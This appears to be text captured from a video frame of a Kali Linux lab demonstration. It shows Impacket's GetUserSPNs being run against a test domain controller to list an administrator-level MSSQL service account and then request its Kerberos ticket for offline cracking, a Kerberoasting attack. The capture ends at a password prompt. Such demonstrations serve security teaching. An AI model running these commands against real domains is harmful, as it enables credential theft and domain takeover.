 YT Kali - VMware Workstation
File Edit View VM Tabs Help
YT Kali YT DC-1
conda@kali: ~ 03:16 PM
conda@kali: ~
File Actions Edit View Help
target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN)
specified in the target parameter. Ignoredif -target-domain is specified.
┌──(conda㉿kali)-[~]
└─$ impacket-GetUserSPNs -dc-ip 192.168.9.174 conda.local/john.smith 1 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
MSSQLsvc/DC-1@conda.local mssql_svc CN=Administrators,CN=Builtin,DC=conda,DC=local 2021-04-01 15:13:03.97805
7 <never>
┌──(conda㉿kali)-[~]
└─$ impacket-GetUserSPNs -dc-ip 192.168.9.174 conda.local/john.smith -request
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
To return to your computer, press Ctrl+Alt.
Type here to search